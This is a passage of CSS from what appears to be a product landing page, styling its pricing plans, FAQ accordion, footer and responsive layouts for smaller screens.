.plan .note{color:var(--mut2);font-size:13px;margin-top:16px;line-height:1.55;text-align:center}
.plan.hot{border-color:rgba(168,85,247,.5);background:linear-gradient(180deg,rgba(168,85,247,.12),rgba(255,255,255,0) 60%)}
.plan .tag{position:absolute;top:-12px;left:50%;transform:translateX(-50%);white-space:nowrap;
  background:linear-gradient(135deg,var(--acc),var(--acc2));color:#fff;border:0;font-weight:700;
  box-shadow:0 8px 24px rgba(168,85,247,.45)}
.fineprint{max-width:720px;margin:34px auto 0;text-align:center;color:var(--mut);font-size:13.5px;line-height:1.7}
.fineprint b{color:#e9d5ff;font-weight:600}


.faq{max-width:840px;margin:50px auto 0;display:flex;flex-direction:column;gap:12px}
.qa{border:1px solid var(--line);border-radius:18px;background:rgba(255,255,255,.015);overflow:hidden;transition:.2s}
.qa:hover{border-color:var(--line2)}
.qa[open]{border-color:rgba(168,85,247,.4);background:rgba(168,85,247,.05)}
.qa summary{display:flex;align-items:center;gap:14px;padding:18px 22px;cursor:pointer;list-style:none;
  font-size:15.5px;font-weight:600;letter-spacing:-.015em}
.qa summary::-webkit-details-marker{display:none}
.qa .qi{width:34px;height:34px;flex:0 0 34px;border-radius:10px;border:1px solid var(--line2);
  display:flex;align-items:center;justify-content:center;color:#c4b5fd;background:rgba(168,85,247,.1)}
.qa .qi svg{width:16px;height:16px}
.qa summary .chev{margin-left:auto;transition:transform .25s;color:var(--mut)}
.qa summary .chev svg{width:18px;height:18px}
.qa[open] summary .chev{transform:rotate(180deg)}
.qa .a{padding:0 22px 20px 70px;color:var(--mut);font-size:14.5px;line-height:1.7}
.qa .a b{color:#e9d5ff;font-weight:600}
.qa .a code{font-family:var(--mono);font-size:12.5px;color:#d8b4fe;background:rgba(168,85,247,.1);
  border:1px solid var(--line);border-radius:6px;padding:2px 7px}


footer{border-top:1px solid var(--line);padding:64px 0 34px;text-align:center;position:relative;z-index:1}
.f-brand{display:inline-flex;align-items:center;gap:12px}
.f-brand img{width:38px;height:38px;border-radius:11px;border:1px solid var(--line2);filter:drop-shadow(0 0 18px rgba(168,85,247,.5))}
.f-brand .b-name{font-size:19px;font-weight:700;letter-spacing:-.03em}
.f-brand .b-sub{font-family:var(--mono);font-size:9.5px;letter-spacing:.2em;text-transform:uppercase;color:var(--mut2)}
.f-desc{color:var(--mut);font-size:14.5px;margin-top:20px}
.f-links{display:flex;gap:8px;justify-content:center;flex-wrap:wrap;margin-top:28px}
.f-links a{display:inline-flex;align-items:center;gap:8px;padding:9px 16px;border-radius:999px;
  border:1px solid var(--line);color:var(--mut);font-size:13.5px;font-weight:500;transition:.2s}
.f-links a svg{width:14px;height:14px}
.f-links a:hover{color:var(--txt);border-color:var(--line2);background:rgba(255,255,255,.05)}
.f-bot{margin-top:40px;padding-top:22px;border-top:1px solid var(--line);
  font-family:var(--mono);font-size:10.5px;letter-spacing:.16em;text-transform:uppercase;color:var(--mut2)}


@media(max-width:1080px){
  .hero-grid{grid-template-columns:1fr;gap:64px}
  .hero-art{order:2}
  .hero{padding-top:132px}
  .nav-links a{padding:8px 11px;font-size:13.5px}
}
@media(max-width:940px){
  .nav-links{display:none}
  .burger{display:flex}
  .nav-cta .nav-ghost{display:none}
}
@media(max-width:460px){
  .brand .b-sub{display:none}
  .nav-in{height:58px}
}
@media(max-width:720px){
  .wrap{padding:0 18px}
  .stats{grid-template-columns:1fr}
  .stat{border-left:0;border-top:1px solid var(--line)}
  .stat:first-child{border-top:0}
  .hero{padding-top:120px}
  .plan .amt{font-size:38px}
  .qa .a{padding-left:22px}
  .tagline::before,.tagline::after{width:26px}
  .f-bot{line-height:1.8}
}


@media(max-width:720px){
  
  .hero-art .glow{inset:-8% 0}
}

@media(max-width:420px){
  .wrap{padding:0 16px}
  .prods,.caps,.shots,.steps,.plans{grid-template-columns:minmax(0,1fr)}
  .prods>*,.caps>*,.shots>*,.steps>*,.plans>*{min-width:0;max-width:100%}

  
  .hero{padding:98px 0 52px}
  .sec{padding:62px 0}
  .sec.tight{padding:48px 0}
  .wordmark{font-size:54px}
  .h2{font-size:29px}
  .hero .lead{font-size:16.5px}
  .sub{font-size:15.5px}
  .stats{margin-top:30px}
  .stat{padding:16px}
  .qa summary{padding:16px 18px;font-size:15px;gap:11px}
  .qa .a{font-size:14px}
  .prod{padding:28px 22px 24px}
  .prod h3{font-size:20px}
  .plan{padding:30px 22px 26px}
  .plans{gap:16px}

  
  .meta{flex-direction:column;align-items:flex-start;gap:5px;font-size:10.5px}
  .meta i{display:none}

  
  .burger{width:44px;height:44px}
  .brand{padding:6px 0}
  a.badge{padding:13px 18px}
  .f-links a{padding:11px 15px;font-size:13px;min-height:44px}
  .btn{padding:14px 22px;font-size:15px}

  
  .stat span,.tag,.mock-label,.mock-foot{font-size:10.5px}
}


[data-zoom]{cursor:zoom-in}
</file>
